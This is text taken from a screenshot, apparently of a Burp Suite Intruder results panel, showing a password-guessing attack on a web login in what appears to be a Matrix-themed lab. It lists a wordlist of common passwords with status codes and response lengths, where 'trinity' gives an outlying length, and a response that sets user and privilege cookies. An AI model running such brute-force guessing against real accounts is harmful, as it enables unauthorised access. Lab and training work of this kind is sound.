 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
2 oracle 302 255
3 sentinel 302 255
4 java 302 255
5 programming 302 255
6 12345 302 255
7 admin 302 255
8 NEO 302 255
9 morpheus 302 255
10 hello 302 255
11 trinity 302 306
12 123456 302
13 password 302 255
14 password1234 302 255
15 qwerty 302 255
Request Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: Apache-Coyote/1.1
Set-Cookie: privilege=user
Set-Cookie: username=neo